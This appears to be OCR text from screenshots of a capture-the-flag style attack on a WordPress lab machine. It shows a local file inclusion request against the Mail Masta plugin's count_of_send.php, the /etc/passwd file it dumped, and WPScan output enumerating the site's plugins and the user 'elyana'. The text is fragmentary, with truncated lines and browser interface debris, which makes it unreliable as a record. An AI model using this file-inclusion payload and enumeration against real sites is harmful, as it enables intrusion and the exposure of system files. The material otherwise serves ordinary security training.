 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
WordPress Plugin Mail Ma
il-masta/inc/campaign/count_of_send.php?pl=/var/log/apache2/ac
Parrot OS
Hac
g Resources
view-source:http://10.10.145.239/wordpress/wp-content/plugi — Visit
This time, search with:
1 root:x:0:0:root
2 daemon:x:1:1:da
3 bin:x:2:2:bin:/
4 sys:x:3:3:sys:/
5 sync:x:4:65534:
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash
30 mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
33
sh
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 4 matches
| Found By: Style (Passive Detection)
|  - http://10.10.145.239/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5, Mat
ch: 'Version: 1.5'
[+] Enumerating Most Popular Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://10.10.145.239/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://10.10.145.239/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] reflex-gallery
| Location: http://10.10.145.239/wordpress/wp-content/plugins/reflex-gallery/
| Latest Version: 3.1.7 (up to date)
| Last Updated: 2021-03-10T02:38:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://10.10.145.239/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <============> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] elyana
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://10.10.145.239/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.c
om/register
[+] Finished: Tue Feb 14 10:58:27 2023
[+] Requests Done: 13
[+] Cached Requests: 50
[+] Data Sent: 3.61 KB